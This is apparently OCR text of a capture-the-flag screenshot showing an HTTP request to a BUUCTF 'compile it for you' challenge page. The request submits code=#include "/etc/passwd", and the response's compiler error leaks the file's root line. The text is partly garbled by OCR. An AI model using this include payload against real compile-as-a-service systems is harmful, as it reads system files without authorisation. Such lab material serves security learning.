 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
0 Referer:
http://b939ea71-49ca-4d8d-a671-00a4352c8b2f.node5.buuoj.cn:81/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 code=#include "/etc/passwd"
美化 Raw Hex 页面渲染 \n
compile it for you.
</h3>
19 <form action="" method="post" role="form">
20 <div class="form-group">
21 <textarea name="code" class="form-control" cols="50" row
"20">
</textarea>
22 <br/>
23 <button type="submit" class="btn btn-success">
Compile
</button>
24 </form>
25 <br/>
26 <br/>
27
28
29
30 <div class="alert alert-danger">
Sorry, we could not compile this code.
</div>
31
32 <div class="alert alert-danger">
b&#39;In file included from
/tmp/caas_779por2s.c:1:\n/etc/passwd:1:5: error: expecte
\xe2\x80\x98=\xe2\x80\x99,\xe2\x80\x98,\xe2\x80\x99,
\xe2\x80\x98;\xe2\x80\x99,\xe2\x80\x98asm\xe2\x80\x99
\xe2\x80\x98__attribute__\xe2\x80\x99 before
\xe2\x80\x98:\xe2\x80\x99 token\n
root:x:0:0:root:/root:/bin/bash\n ^\n&#39;
</div>
33